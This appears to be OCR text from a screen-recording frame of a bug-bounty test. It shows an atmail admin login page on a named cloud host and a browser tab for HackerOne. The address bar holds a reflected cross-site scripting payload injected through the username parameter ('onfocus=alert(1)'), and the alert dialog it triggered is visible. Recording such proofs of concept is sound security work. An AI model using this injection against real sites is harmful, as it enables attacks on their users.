 (47) Music Mix 202
atmail mail server
view-source:https://ad
www.BANDICAM.com
Panel File Manager v3
https://sec.parkerzant
https://admin.eu-west.atmailcloud.com/index.php?username="autofocus%20onfocus=alert(1)%20//
R
Apps
Gmail
YouTube
Google Terjemahan
Twitter
finder -...
Inbox - HackerOne
»
Reading list
admin.eu-west.atmailcloud.com says
1
OK
atmail™
atmail mail server login page
Enter your admin username and password to access the administrator
control-panel and manage your domain or atmail system
Username: ind.atmailcloud.com
Password: ··············
Language: English
Login
Administrator login
Please provide your atmail mail server access details to
access your domain or site-side administration.
Lost password
If you have lost your administrator password, reset your
password using your username and email.
Powered by atmail - webmail Login
29°C Hujan rin...
IND
0:53